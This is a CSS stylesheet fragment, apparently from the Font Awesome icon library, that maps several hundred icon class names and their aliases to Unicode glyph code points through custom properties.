.fa-tent-arrow-left-right {
  --fa: "\e57f";
  --fa--fa: "\e57f\e57f"; }

.fa-gavel {
  --fa: "\f0e3";
  --fa--fa: "\f0e3\f0e3"; }

.fa-legal {
  --fa: "\f0e3";
  --fa--fa: "\f0e3\f0e3"; }

.fa-binoculars {
  --fa: "\f1e5";
  --fa--fa: "\f1e5\f1e5"; }

.fa-microphone-slash {
  --fa: "\f131";
  --fa--fa: "\f131\f131"; }

.fa-box-tissue {
  --fa: "\e05b";
  --fa--fa: "\e05b\e05b"; }

.fa-motorcycle {
  --fa: "\f21c";
  --fa--fa: "\f21c\f21c"; }

.fa-bell-concierge {
  --fa: "\f562";
  --fa--fa: "\f562\f562"; }

.fa-concierge-bell {
  --fa: "\f562";
  --fa--fa: "\f562\f562"; }

.fa-pen-ruler {
  --fa: "\f5ae";
  --fa--fa: "\f5ae\f5ae"; }

.fa-pencil-ruler {
  --fa: "\f5ae";
  --fa--fa: "\f5ae\f5ae"; }

.fa-people-arrows {
  --fa: "\e068";
  --fa--fa: "\e068\e068"; }

.fa-people-arrows-left-right {
  --fa: "\e068";
  --fa--fa: "\e068\e068"; }

.fa-mars-and-venus-burst {
  --fa: "\e523";
  --fa--fa: "\e523\e523"; }

.fa-square-caret-right {
  --fa: "\f152";
  --fa--fa: "\f152\f152"; }

.fa-caret-square-right {
  --fa: "\f152";
  --fa--fa: "\f152\f152"; }

.fa-scissors {
  --fa: "\f0c4";
  --fa--fa: "\f0c4\f0c4"; }

.fa-cut {
  --fa: "\f0c4";
  --fa--fa: "\f0c4\f0c4"; }

.fa-sun-plant-wilt {
  --fa: "\e57a";
  --fa--fa: "\e57a\e57a"; }

.fa-toilets-portable {
  --fa: "\e584";
  --fa--fa: "\e584\e584"; }

.fa-hockey-puck {
  --fa: "\f453";
  --fa--fa: "\f453\f453"; }

.fa-table {
  --fa: "\f0ce";
  --fa--fa: "\f0ce\f0ce"; }

.fa-magnifying-glass-arrow-right {
  --fa: "\e521";
  --fa--fa: "\e521\e521"; }

.fa-tachograph-digital {
  --fa: "\f566";
  --fa--fa: "\f566\f566"; }

.fa-digital-tachograph {
  --fa: "\f566";
  --fa--fa: "\f566\f566"; }

.fa-users-slash {
  --fa: "\e073";
  --fa--fa: "\e073\e073"; }

.fa-clover {
  --fa: "\e139";
  --fa--fa: "\e139\e139"; }

.fa-reply {
  --fa: "\f3e5";
  --fa--fa: "\f3e5\f3e5"; }

.fa-mail-reply {
  --fa: "\f3e5";
  --fa--fa: "\f3e5\f3e5"; }

.fa-star-and-crescent {
  --fa: "\f699";
  --fa--fa: "\f699\f699"; }

.fa-house-fire {
  --fa: "\e50c";
  --fa--fa: "\e50c\e50c"; }

.fa-square-minus {
  --fa: "\f146";
  --fa--fa: "\f146\f146"; }

.fa-minus-square {
  --fa: "\f146";
  --fa--fa: "\f146\f146"; }

.fa-helicopter {
  --fa: "\f533";
  --fa--fa: "\f533\f533"; }

.fa-compass {
  --fa: "\f14e";
  --fa--fa: "\f14e\f14e"; }

.fa-square-caret-down {
  --fa: "\f150";
  --fa--fa: "\f150\f150"; }

.fa-caret-square-down {
  --fa: "\f150";
  --fa--fa: "\f150\f150"; }

.fa-file-circle-question {
  --fa: "\e4ef";
  --fa--fa: "\e4ef\e4ef"; }

.fa-laptop-code {
  --fa: "\f5fc";
  --fa--fa: "\f5fc\f5fc"; }

.fa-swatchbook {
  --fa: "\f5c3";
  --fa--fa: "\f5c3\f5c3"; }

.fa-prescription-bottle {
  --fa: "\f485";
  --fa--fa: "\f485\f485"; }

.fa-bars {
  --fa: "\f0c9";
  --fa--fa: "\f0c9\f0c9"; }

.fa-navicon {
  --fa: "\f0c9";
  --fa--fa: "\f0c9\f0c9"; }

.fa-people-group {
  --fa: "\e533";
  --fa--fa: "\e533\e533"; }

.fa-hourglass-end {
  --fa: "\f253";
  --fa--fa: "\f253\f253"; }

.fa-hourglass-3 {
  --fa: "\f253";
  --fa--fa: "\f253\f253"; }

.fa-heart-crack {
  --fa: "\f7a9";
  --fa--fa: "\f7a9\f7a9"; }

.fa-heart-broken {
  --fa: "\f7a9";
  --fa--fa: "\f7a9\f7a9"; }

.fa-square-up-right {
  --fa: "\f360";
  --fa--fa: "\f360\f360"; }

.fa-external-link-square-alt {
  --fa: "\f360";
  --fa--fa: "\f360\f360"; }

.fa-face-kiss-beam {
  --fa: "\f597";
  --fa--fa: "\f597\f597"; }

.fa-kiss-beam {
  --fa: "\f597";
  --fa--fa: "\f597\f597"; }

.fa-film {
  --fa: "\f008";
  --fa--fa: "\f008\f008"; }

.fa-ruler-horizontal {
  --fa: "\f547";
  --fa--fa: "\f547\f547"; }

.fa-people-robbery {
  --fa: "\e536";
  --fa--fa: "\e536\e536"; }

.fa-lightbulb {
  --fa: "\f0eb";
  --fa--fa: "\f0eb\f0eb"; }

.fa-caret-left {
  --fa: "\f0d9";
  --fa--fa: "\f0d9\f0d9"; }

.fa-circle-exclamation {
  --fa: "\f06a";
  --fa--fa: "\f06a\f06a"; }

.fa-exclamation-circle {
  --fa: "\f06a";
  --fa--fa: "\f06a\f06a"; }

.fa-school-circle-xmark {
  --fa: "\e56d";
  --fa--fa: "\e56d\e56d"; }

.fa-arrow-right-from-bracket {
  --fa: "\f08b";
  --fa--fa: "\f08b\f08b"; }

.fa-sign-out {
  --fa: "\f08b";
  --fa--fa: "\f08b\f08b"; }

.fa-circle-chevron-down {
  --fa: "\f13a";
  --fa--fa: "\f13a\f13a"; }

.fa-chevron-circle-down {
  --fa: "\f13a";
  --fa--fa: "\f13a\f13a"; }

.fa-unlock-keyhole {
  --fa: "\f13e";
  --fa--fa: "\f13e\f13e"; }

.fa-unlock-alt {
  --fa: "\f13e";
  --fa--fa: "\f13e\f13e"; }

.fa-cloud-showers-heavy {
  --fa: "\f740";
  --fa--fa: "\f740\f740"; }

.fa-headphones-simple {
  --fa: "\f58f";
  --fa--fa: "\f58f\f58f"; }

.fa-headphones-alt {
  --fa: "\f58f";
  --fa--fa: "\f58f\f58f"; }

.fa-sitemap {
  --fa: "\f0e8";
  --fa--fa: "\f0e8\f0e8"; }

.fa-circle-dollar-to-slot {
  --fa: "\f4b9";
  --fa--fa: "\f4b9\f4b9"; }

.fa-donate {
  --fa: "\f4b9";
  --fa--fa: "\f4b9\f4b9"; }

.fa-memory {
  --fa: "\f538";
  --fa--fa: "\f538\f538"; }

.fa-road-spikes {
  --fa: "\e568";
  --fa--fa: "\e568\e568"; }

.fa-fire-burner {
  --fa: "\e4f1";
  --fa--fa: "\e4f1\e4f1"; }

.fa-flag {
  --fa: "\f024";
  --fa--fa: "\f024\f024"; }

.fa-hanukiah {
  --fa: "\f6e6";
  --fa--fa: "\f6e6\f6e6"; }

.fa-feather {
  --fa: "\f52d";
  --fa--fa: "\f52d\f52d"; }

.fa-volume-low {
  --fa: "\f027";
  --fa--fa: "\f027\f027"; }

.fa-volume-down {
  --fa: "\f027";
  --fa--fa: "\f027\f027"; }

.fa-comment-slash {
  --fa: "\f4b3";
  --fa--fa: "\f4b3\f4b3"; }

.fa-cloud-sun-rain {
  --fa: "\f743";
  --fa--fa: "\f743\f743"; }

.fa-compress {
  --fa: "\f066";
  --fa--fa: "\f066\f066"; }

.fa-wheat-awn {
  --fa: "\e2cd";
  --fa--fa: "\e2cd\e2cd"; }

.fa-wheat-alt {
  --fa: "\e2cd";
  --fa--fa: "\e2cd\e2cd"; }

.fa-ankh {
  --fa: "\f644";
  --fa--fa: "\f644\f644"; }

.fa-hands-holding-child {
  --fa: "\e4fa";
  --fa--fa: "\e4fa\e4fa"; }

.fa-asterisk {
  --fa: "\2a";
  --fa--fa: "\2a\2a"; }

.fa-square-check {
  --fa: "\f14a";
  --fa--fa: "\f14a\f14a"; }

.fa-check-square {
  --fa: "\f14a";
  --fa--fa: "\f14a\f14a"; }

.fa-peseta-sign {
  --fa: "\e221";
  --fa--fa: "\e221\e221"; }

.fa-heading {
  --fa: "\f1dc";
  --fa--fa: "\f1dc\f1dc"; }

.fa-header {
  --fa: "\f1dc";
  --fa--fa: "\f1dc\f1dc"; }

.fa-ghost {
  --fa: "\f6e2";
  --fa--fa: "\f6e2\f6e2"; }

.fa-list {
  --fa: "\f03a";
  --fa--fa: "\f03a\f03a"; }

.fa-list-squares {
  --fa: "\f03a";
  --fa--fa: "\f03a\f03a"; }

.fa-square-phone-flip {
  --fa: "\f87b";
  --fa--fa: "\f87b\f87b"; }

.fa-phone-square-alt {
  --fa: "\f87b";
  --fa--fa: "\f87b\f87b"; }

.fa-cart-plus {
  --fa: "\f217";
  --fa--fa: "\f217\f217"; }

.fa-gamepad {
  --fa: "\f11b";
  --fa--fa: "\f11b\f11b"; }

.fa-circle-dot {
  --fa: "\f192";
  --fa--fa: "\f192\f192"; }

.fa-dot-circle {
  --fa: "\f192";
  --fa--fa: "\f192\f192"; }

.fa-face-dizzy {
  --fa: "\f567";
  --fa--fa: "\f567\f567"; }

.fa-dizzy {
  --fa: "\f567";
  --fa--fa: "\f567\f567"; }

.fa-egg {
  --fa: "\f7fb";
  --fa--fa: "\f7fb\f7fb"; }

.fa-house-medical-circle-xmark {
  --fa: "\e513";
  --fa--fa: "\e513\e513"; }

.fa-campground {
  --fa: "\f6bb";
  --fa--fa: "\f6bb\f6bb"; }

.fa-folder-plus {
  --fa: "\f65e";
  --fa--fa: "\f65e\f65e"; }

.fa-futbol {
  --fa: "\f1e3";
  --fa--fa: "\f1e3\f1e3"; }

.fa-futbol-ball {
  --fa: "\f1e3";
  --fa--fa: "\f1e3\f1e3"; }

.fa-soccer-ball {
  --fa: "\f1e3";
  --fa--fa: "\f1e3\f1e3"; }

.fa-paintbrush {
  --fa: "\f1fc";
  --fa--fa: "\f1fc\f1fc"; }

.fa-paint-brush {
  --fa: "\f1fc";
  --fa--fa: "\f1fc\f1fc"; }

.fa-lock {
  --fa: "\f023";
  --fa--fa: "\f023\f023"; }

.fa-gas-pump {
  --fa: "\f52f";
  --fa--fa: "\f52f\f52f"; }

.fa-hot-tub-person {
  --fa: "\f593";
  --fa--fa: "\f593\f593"; }

.fa-hot-tub {
  --fa: "\f593";
  --fa--fa: "\f593\f593"; }

.fa-map-location {
  --fa: "\f59f";
  --fa--fa: "\f59f\f59f"; }

.fa-map-marked {
  --fa: "\f59f";
  --fa--fa: "\f59f\f59f"; }

.fa-house-flood-water {
  --fa: "\e50e";
  --fa--fa: "\e50e\e50e"; }

.fa-tree {
  --fa: "\f1bb";
  --fa--fa: "\f1bb\f1bb"; }

.fa-bridge-lock {
  --fa: "\e4cc";
  --fa--fa: "\e4cc\e4cc"; }

.fa-sack-dollar {
  --fa: "\f81d";
  --fa--fa: "\f81d\f81d"; }

.fa-pen-to-square {
  --fa: "\f044";
  --fa--fa: "\f044\f044"; }

.fa-edit {
  --fa: "\f044";
  --fa--fa: "\f044\f044"; }

.fa-car-side {
  --fa: "\f5e4";
  --fa--fa: "\f5e4\f5e4"; }

.fa-share-nodes {
  --fa: "\f1e0";
  --fa--fa: "\f1e0\f1e0"; }

.fa-share-alt {
  --fa: "\f1e0";
  --fa--fa: "\f1e0\f1e0"; }

.fa-heart-circle-minus {
  --fa: "\e4ff";
  --fa--fa: "\e4ff\e4ff"; }

.fa-hourglass-half {
  --fa: "\f252";
  --fa--fa: "\f252\f252"; }

.fa-hourglass-2 {
  --fa: "\f252";
  --fa--fa: "\f252\f252"; }

.fa-microscope {
  --fa: "\f610";
  --fa--fa: "\f610\f610"; }

.fa-sink {
  --fa: "\e06d";
  --fa--fa: "\e06d\e06d"; }

.fa-bag-shopping {
  --fa: "\f290";
  --fa--fa: "\f290\f290"; }

.fa-shopping-bag {
  --fa: "\f290";
  --fa--fa: "\f290\f290"; }

.fa-arrow-down-z-a {
  --fa: "\f881";
  --fa--fa: "\f881\f881"; }

.fa-sort-alpha-desc {
  --fa: "\f881";
  --fa--fa: "\f881\f881"; }

.fa-sort-alpha-down-alt {
  --fa: "\f881";
  --fa--fa: "\f881\f881"; }

.fa-mitten {
  --fa: "\f7b5";
  --fa--fa: "\f7b5\f7b5"; }

.fa-person-rays {
  --fa: "\e54d";
  --fa--fa: "\e54d\e54d"; }

.fa-users {
  --fa: "\f0c0";
  --fa--fa: "\f0c0\f0c0"; }

.fa-eye-slash {
  --fa: "\f070";
  --fa--fa: "\f070\f070"; }

.fa-flask-vial {
  --fa: "\e4f3";
  --fa--fa: "\e4f3\e4f3"; }

.fa-hand {
  --fa: "\f256";
  --fa--fa: "\f256\f256"; }

.fa-hand-paper {
  --fa: "\f256";
  --fa--fa: "\f256\f256"; }

.fa-om {
  --fa: "\f679";
  --fa--fa: "\f679\f679"; }

.fa-worm {
  --fa: "\e599";
  --fa--fa: "\e599\e599"; }

.fa-house-circle-xmark {
  --fa: "\e50b";
  --fa--fa: "\e50b\e50b"; }

.fa-plug {
  --fa: "\f1e6";
  --fa--fa: "\f1e6\f1e6"; }

.fa-chevron-up {
  --fa: "\f077";
  --fa--fa: "\f077\f077"; }

.fa-hand-spock {
  --fa: "\f259";
  --fa--fa: "\f259\f259"; }

.fa-stopwatch {
  --fa: "\f2f2";
  --fa--fa: "\f2f2\f2f2"; }

.fa-face-kiss {
  --fa: "\f596";
  --fa--fa: "\f596\f596"; }

.fa-kiss {
  --fa: "\f596";
  --fa--fa: "\f596\f596"; }

.fa-bridge-circle-xmark {
  --fa: "\e4cb";
  --fa--fa: "\e4cb\e4cb"; }

.fa-face-grin-tongue {
  --fa: "\f589";
  --fa--fa: "\f589\f589"; }

.fa-grin-tongue {
  --fa: "\f589";
  --fa--fa: "\f589\f589"; }

.fa-chess-bishop {
  --fa: "\f43a";
  --fa--fa: "\f43a\f43a"; }

.fa-face-grin-wink {
  --fa: "\f58c";
  --fa--fa: "\f58c\f58c"; }

.fa-grin-wink {
  --fa: "\f58c";
  --fa--fa: "\f58c\f58c"; }

.fa-ear-deaf {
  --fa: "\f2a4";
  --fa--fa: "\f2a4\f2a4"; }

.fa-deaf {
  --fa: "\f2a4";
  --fa--fa: "\f2a4\f2a4"; }

.fa-deafness {
  --fa: "\f2a4";
  --fa--fa: "\f2a4\f2a4"; }

.fa-hard-of-hearing {
  --fa: "\f2a4";
  --fa--fa: "\f2a4\f2a4"; }

.fa-road-circle-check {
  --fa: "\e564";
  --fa--fa: "\e564\e564"; }

.fa-dice-five {
  --fa: "\f523";
  --fa--fa: "\f523\f523"; }

.fa-square-rss {
  --fa: "\f143";
  --fa--fa: "\f143\f143"; }

.fa-rss-square {
  --fa: "\f143";
  --fa--fa: "\f143\f143"; }

.fa-land-mine-on {
  --fa: "\e51b";
  --fa--fa: "\e51b\e51b"; }

.fa-i-cursor {
  --fa: "\f246";
  --fa--fa: "\f246\f246"; }

.fa-stamp {
  --fa: "\f5bf";
  --fa--fa: "\f5bf\f5bf"; }

.fa-stairs {
  --fa: "\e289";
  --fa--fa: "\e289\e289"; }

.fa-i {
  --fa: "\49";
  --fa--fa: "\49\49"; }

.fa-hryvnia-sign {
  --fa: "\f6f2";
  --fa--fa: "\f6f2\f6f2"; }

.fa-hryvnia {
  --fa: "\f6f2";
  --fa--fa: "\f6f2\f6f2"; }

.fa-pills {
  --fa: "\f484";
  --fa--fa: "\f484\f484"; }

.fa-face-grin-wide {
  --fa: "\f581";
  --fa--fa: "\f581\f581"; }

.fa-grin-alt {
  --fa: "\f581";
  --fa--fa: "\f581\f581"; }

.fa-tooth {
  --fa: "\f5c9";
  --fa--fa: "\f5c9\f5c9"; }

.fa-v {
  --fa: "\56";
  --fa--fa: "\56\56"; }

.fa-bangladeshi-taka-sign {
  --fa: "\e2e6";
  --fa--fa: "\e2e6\e2e6"; }

.fa-bicycle {
  --fa: "\f206";
  --fa--fa: "\f206\f206"; }

.fa-staff-snake {
  --fa: "\e579";
  --fa--fa: "\e579\e579"; }

.fa-rod-asclepius {
  --fa: "\e579";
  --fa--fa: "\e579\e579"; }

.fa-rod-snake {
  --fa: "\e579";
  --fa--fa: "\e579\e579"; }

.fa-staff-aesculapius {
  --fa: "\e579";
  --fa--fa: "\e579\e579"; }

.fa-head-side-cough-slash {
  --fa: "\e062";
  --fa--fa: "\e062\e062"; }

.fa-truck-medical {
  --fa: "\f0f9";
  --fa--fa: "\f0f9\f0f9"; }

.fa-ambulance {
  --fa: "\f0f9";
  --fa--fa: "\f0f9\f0f9"; }

.fa-wheat-awn-circle-exclamation {
  --fa: "\e598";
  --fa--fa: "\e598\e598"; }

.fa-snowman {
  --fa: "\f7d0";
  --fa--fa: "\f7d0\f7d0"; }

.fa-mortar-pestle {
  --fa: "\f5a7";
  --fa--fa: "\f5a7\f5a7"; }

.fa-road-barrier {
  --fa: "\e562";
  --fa--fa: "\e562\e562"; }

.fa-school {
  --fa: "\f549";
  --fa--fa: "\f549\f549"; }

.fa-igloo {
  --fa: "\f7ae";
  --fa--fa: "\f7ae\f7ae"; }

.fa-joint {
  --fa: "\f595";
  --fa--fa: "\f595\f595"; }

.fa-angle-right {
  --fa: "\f105";
  --fa--fa: "\f105\f105"; }

.fa-horse {
  --fa: "\f6f0";
  --fa--fa: "\f6f0\f6f0"; }

.fa-q {
  --fa: "\51";
  --fa--fa: "\51\51"; }

.fa-g {
  --fa: "\47";
  --fa--fa: "\47\47"; }

.fa-notes-medical {
  --fa: "\f481";
  --fa--fa: "\f481\f481"; }

.fa-temperature-half {
  --fa: "\f2c9";
  --fa--fa: "\f2c9\f2c9"; }

.fa-temperature-2 {
  --fa: "\f2c9";
  --fa--fa: "\f2c9\f2c9"; }

.fa-thermometer-2 {
  --fa: "\f2c9";
  --fa--fa: "\f2c9\f2c9"; }

.fa-thermometer-half {
  --fa: "\f2c9";
  --fa--fa: "\f2c9\f2c9"; }

.fa-dong-sign {
  --fa: "\e169";
  --fa--fa: "\e169\e169"; }

.fa-capsules {
  --fa: "\f46b";
  --fa--fa: "\f46b\f46b"; }

.fa-poo-storm {
  --fa: "\f75a";
  --fa--fa: "\f75a\f75a"; }

.fa-poo-bolt {
  --fa: "\f75a";
  --fa--fa: "\f75a\f75a"; }

.fa-face-frown-open {
  --fa: "\f57a";
  --fa--fa: "\f57a\f57a"; }

.fa-frown-open {
  --fa: "\f57a";
  --fa--fa: "\f57a\f57a"; }

.fa-hand-point-up {
  --fa: "\f0a6";
  --fa--fa: "\f0a6\f0a6"; }

.fa-money-bill {
  --fa: "\f0d6";
  --fa--fa: "\f0d6\f0d6"; }

.fa-bookmark {
  --fa: "\f02e";
  --fa--fa: "\f02e\f02e"; }

.fa-align-justify {
  --fa: "\f039";
  --fa--fa: "\f039\f039"; }

.fa-umbrella-beach {
  --fa: "\f5ca";
  --fa--fa: "\f5ca\f5ca"; }

.fa-helmet-un {
  --fa: "\e503";
  --fa--fa: "\e503\e503"; }

.fa-bullseye {
  --fa: "\f140";
  --fa--fa: "\f140\f140"; }

.fa-bacon {
  --fa: "\f7e5";
  --fa--fa: "\f7e5\f7e5"; }

.fa-hand-point-down {
  --fa: "\f0a7";
  --fa--fa: "\f0a7\f0a7"; }

.fa-arrow-up-from-bracket {
  --fa: "\e09a";
  --fa--fa: "\e09a\e09a"; }

.fa-folder {
  --fa: "\f07b";
  --fa--fa: "\f07b\f07b"; }

.fa-folder-blank {
  --fa: "\f07b";
  --fa--fa: "\f07b\f07b"; }

.fa-file-waveform {
  --fa: "\f478";
  --fa--fa: "\f478\f478"; }

.fa-file-medical-alt {
  --fa: "\f478";
  --fa--fa: "\f478\f478"; }

.fa-radiation {
  --fa: "\f7b9";
  --fa--fa: "\f7b9\f7b9"; }

.fa-chart-simple {
  --fa: "\e473";
  --fa--fa: "\e473\e473"; }

.fa-mars-stroke {
  --fa: "\f229";
  --fa--fa: "\f229\f229"; }

.fa-vial {
  --fa: "\f492";
  --fa--fa: "\f492\f492"; }

.fa-gauge {
  --fa: "\f624";
  --fa--fa: "\f624\f624"; }

.fa-dashboard {
  --fa: "\f624";
  --fa--fa: "\f624\f624"; }

.fa-gauge-med {
  --fa: "\f624";
  --fa--fa: "\f624\f624"; }

.fa-tachometer-alt-average {
  --fa: "\f624";
  --fa--fa: "\f624\f624"; }

.fa-wand-magic-sparkles {
  --fa: "\e2ca";
  --fa--fa: "\e2ca\e2ca"; }

.fa-magic-wand-sparkles {
  --fa: "\e2ca";
  --fa--fa: "\e2ca\e2ca"; }

.fa-e {
  --fa: "\45";
  --fa--fa: "\45\45"; }

.fa-pen-clip {
  --fa: "\f305";
  --fa--fa: "\f305\f305"; }

.fa-pen-alt {
  --fa: "\f305";
  --fa--fa: "\f305\f305"; }

.fa-bridge-circle-exclamation {
  --fa: "\e4ca";
  --fa--fa: "\e4ca\e4ca"; }

.fa-user {
  --fa: "\f007";
  --fa--fa: "\f007\f007"; }

.fa-school-circle-check {
  --fa: "\e56b";
  --fa--fa: "\e56b\e56b"; }

.fa-dumpster {
  --fa: "\f793";
  --fa--fa: "\f793\f793"; }

.fa-van-shuttle {
  --fa: "\f5b6";
  --fa--fa: "\f5b6\f5b6"; }

.fa-shuttle-van {
  --fa: "\f5b6";
  --fa--fa: "\f5b6\f5b6"; }

.fa-building-user {
  --fa: "\e4da";
  --fa--fa: "\e4da\e4da"; }

.fa-square-caret-left {
  --fa: "\f191";
  --fa--fa: "\f191\f191"; }

.fa-caret-square-left {
  --fa: "\f191";
  --fa--fa: "\f191\f191"; }

.fa-highlighter {
  --fa: "\f591";
  --fa--fa: "\f591\f591"; }

.fa-key {
  --fa: "\f084";
  --fa--fa: "\f084\f084"; }

.fa-bullhorn {
  --fa: "\f0a1";
  --fa--fa: "\f0a1\f0a1"; }

.fa-globe {
  --fa: "\f0ac";
  --fa--fa: "\f0ac\f0ac"; }

.fa-synagogue {
  --fa: "\f69b";
  --fa--fa: "\f69b\f69b"; }

.fa-person-half-dress {
  --fa: "\e548";
  --fa--fa: "\e548\e548"; }

.fa-road-bridge {
  --fa: "\e563";
  --fa--fa: "\e563\e563"; }

.fa-location-arrow {
  --fa: "\f124";
  --fa--fa: "\f124\f124"; }

.fa-c {
  --fa: "\43";
  --fa--fa: "\43\43"; }

.fa-tablet-button {
  --fa: "\f10a";
  --fa--fa: "\f10a\f10a"; }

.fa-building-lock {
  --fa: "\e4d6";
  --fa--fa: "\e4d6\e4d6"; }

.fa-pizza-slice {
  --fa: "\f818";
  --fa--fa: "\f818\f818"; }

.fa-money-bill-wave {
  --fa: "\f53a";
  --fa--fa: "\f53a\f53a"; }

.fa-chart-area {
  --fa: "\f1fe";
  --fa--fa: "\f1fe\f1fe"; }

.fa-area-chart {
  --fa: "\f1fe";
  --fa--fa: "\f1fe\f1fe"; }

.fa-house-flag {
  --fa: "\e50d";
  --fa--fa: "\e50d\e50d"; }

.fa-person-circle-minus {
  --fa: "\e540";
  --fa--fa: "\e540\e540"; }

.fa-ban {
  --fa: "\f05e";
  --fa--fa: "\f05e\f05e"; }

.fa-cancel {
  --fa: "\f05e";
  --fa--fa: "\f05e\f05e"; }

.fa-camera-rotate {
  --fa: "\e0d8";
  --fa--fa: "\e0d8\e0d8"; }

.fa-spray-can-sparkles {
  --fa: "\f5d0";
  --fa--fa: "\f5d0\f5d0"; }

.fa-air-freshener {
  --fa: "\f5d0";
  --fa--fa: "\f5d0\f5d0"; }

.fa-star {
  --fa: "\f005";
  --fa--fa: "\f005\f005"; }

.fa-repeat {
  --fa: "\f363";
  --fa--fa: "\f363\f363"; }

.fa-cross {
  --fa: "\f654";
  --fa--fa: "\f654\f654"; }

.fa-box {
  --fa: "\f466";
  --fa--fa: "\f466\f466"; }

.fa-venus-mars {
  --fa: "\f228";
  --fa--fa: "\f228\f228"; }

.fa-arrow-pointer {
  --fa: "\f245";
  --fa--fa: "\f245\f245"; }

.fa-mouse-pointer {
  --fa: "\f245";
  --fa--fa: "\f245\f245"; }

.fa-maximize {
  --fa: "\f31e";
  --fa--fa: "\f31e\f31e"; }

.fa-expand-arrows-alt {
  --fa: "\f31e";
  --fa--fa: "\f31e\f31e"; }

.fa-charging-station {
  --fa: "\f5e7";
  --fa--fa: "\f5e7\f5e7"; }

.fa-shapes {
  --fa: "\f61f";
  --fa--fa: "\f61f\f61f"; }

.fa-triangle-circle-square {
  --fa: "\f61f";
  --fa--fa: "\f61f\f61f"; }

.fa-shuffle {
  --fa: "\f074";
  --fa--fa: "\f074\f074"; }

.fa-random {
  --fa: "\f074";
  --fa--fa: "\f074\f074"; }

.fa-person-running {
  --fa: "\f70c";
  --fa--fa: "\f70c\f70c"; }

.fa-running {
  --fa: "\f70c";
  --fa--fa: "\f70c\f70c"; }

.fa-mobile-retro {
  --fa: "\e527";
  --fa--fa: "\e527\e527"; }

.fa-grip-lines-vertical {
  --fa: "\f7a5";
  --fa--fa: "\f7a5\f7a5"; }

.fa-spider {
  --fa: "\f717";
  --fa--fa: "\f717\f717"; }

.fa-hands-bound {
  --fa: "\e4f9";
  --fa--fa: "\e4f9\e4f9"; }

.fa-file-invoice-dollar {
  --fa: "\f571";
  --fa--fa: "\f571\f571"; }

.fa-plane-circle-exclamation {
  --fa: "\e556";
  --fa--fa: "\e556\e556"; }

.fa-x-ray {
  --fa: "\f497";
  --fa--fa: "\f497\f497"; }

.fa-spell-check {
  --fa: "\f891";
  --fa--fa: "\f891\f891"; }

.fa-slash {
  --fa: "\f715";
  --fa--fa: "\f715\f715"; }

.fa-computer-mouse {
  --fa: "\f8cc";
  --fa--fa: "\f8cc\f8cc"; }

.fa-mouse {
  --fa: "\f8cc";
  --fa--fa: "\f8cc\f8cc"; }

.fa-arrow-right-to-bracket {
  --fa: "\f090";
  --fa--fa: "\f090\f090"; }

.fa-sign-in {
  --fa: "\f090";
  --fa--fa: "\f090\f090"; }

.fa-shop-slash {
  --fa: "\e070";
  --fa--fa: "\e070\e070"; }

.fa-store-alt-slash {
  --fa: "\e070";
  --fa--fa: "\e070\e070"; }

.fa-server {
  --fa: "\f233";
  --fa--fa: "\f233\f233"; }

.fa-virus-covid-slash {
  --fa: "\e4a9";
  --fa--fa: "\e4a9\e4a9"; }

.fa-shop-lock {
  --fa: "\e4a5";
  --fa--fa: "\e4a5\e4a5"; }

.fa-hourglass-start {
  --fa: "\f251";
  --fa--fa: "\f251\f251"; }

.fa-hourglass-1 {
  --fa: "\f251";
  --fa--fa: "\f251\f251"; }

.fa-blender-phone {
  --fa: "\f6b6";
  --fa--fa: "\f6b6\f6b6"; }

.fa-building-wheat {
  --fa: "\e4db";
  --fa--fa: "\e4db\e4db"; }

.fa-person-breastfeeding {
  --fa: "\e53a";
  --fa--fa: "\e53a\e53a"; }

.fa-right-to-bracket {
  --fa: "\f2f6";
  --fa--fa: "\f2f6\f2f6"; }

.fa-sign-in-alt {
  --fa: "\f2f6";
  --fa--fa: "\f2f6\f2f6"; }

.fa-venus {
  --fa: "\f221";
  --fa--fa: "\f221\f221"; }

.fa-passport {
  --fa: "\f5ab";
  --fa--fa: "\f5ab\f5ab"; }

.fa-thumbtack-slash {
  --fa: "\e68f";
  --fa--fa: "\e68f\e68f"; }

.fa-thumb-tack-slash {
  --fa: "\e68f";
  --fa--fa: "\e68f\e68f"; }

.fa-heart-pulse {
  --fa: "\f21e";
  --fa--fa: "\f21e\f21e"; }

.fa-heartbeat {
  --fa: "\f21e";
  --fa--fa: "\f21e\f21e"; }

.fa-people-carry-box {
  --fa: "\f4ce";
  --fa--fa: "\f4ce\f4ce"; }

.fa-people-carry {
  --fa: "\f4ce";
  --fa--fa: "\f4ce\f4ce"; }

.fa-temperature-high {
  --fa: "\f769";
  --fa--fa: "\f769\f769"; }

.fa-microchip {
  --fa: "\f2db";
  --fa--fa: "\f2db\f2db"; }

.fa-crown {
  --fa: "\f521";
  --fa--fa: "\f521\f521"; }

.fa-weight-hanging {
  --fa: "\f5cd";
  --fa--fa: "\f5cd\f5cd"; }

.fa-xmarks-lines {
  --fa: "\e59a";
  --fa--fa: "\e59a\e59a"; }

.fa-file-prescription {
  --fa: "\f572";
  --fa--fa: "\f572\f572"; }

.fa-weight-scale {
  --fa: "\f496";
  --fa--fa: "\f496\f496"; }

.fa-weight {
  --fa: "\f496";
  --fa--fa: "\f496\f496"; }

.fa-user-group {
  --fa: "\f500";
  --fa--fa: "\f500\f500"; }

.fa-user-friends {
  --fa: "\f500";
  --fa--fa: "\f500\f500"; }

.fa-arrow-up-a-z {
  --fa: "\f15e";
  --fa--fa: "\f15e\f15e"; }

.fa-sort-alpha-up {
  --fa: "\f15e";
  --fa--fa: "\f15e\f15e"; }

.fa-chess-knight {
  --fa: "\f441";
  --fa--fa: "\f441\f441"; }

.fa-face-laugh-squint {
  --fa: "\f59b";
  --fa--fa: "\f59b\f59b"; }

.fa-laugh-squint {
  --fa: "\f59b";
  --fa--fa: "\f59b\f59b"; }

.fa-wheelchair {
  --fa: "\f193";
  --fa--fa: "\f193\f193"; }

.fa-circle-arrow-up {
  --fa: "\f0aa";
  --fa--fa: "\f0aa\f0aa"; }

.fa-arrow-circle-up {
  --fa: "\f0aa";
  --fa--fa: "\f0aa\f0aa"; }

.fa-toggle-on {
  --fa: "\f205";
  --fa--fa: "\f205\f205"; }

.fa-person-walking {
  --fa: "\f554";
  --fa--fa: "\f554\f554"; }

.fa-walking {
  --fa: "\f554";
  --fa--fa: "\f554\f554"; }

.fa-l {
  --fa: "\4c";
  --fa--fa: "\4c\4c"; }

.fa-fire {
  --fa: "\f06d";
  --fa--fa: "\f06d\f06d"; }

.fa-bed-pulse {
  --fa: "\f487";
  --fa--fa: "\f487\f487"; }

.fa-procedures {
  --fa: "\f487";
  --fa--fa: "\f487\f487"; }

.fa-shuttle-space {
  --fa: "\f197";
  --fa--fa: "\f197\f197"; }

.fa-space-shuttle {
  --fa: "\f197";
  --fa--fa: "\f197\f197"; }

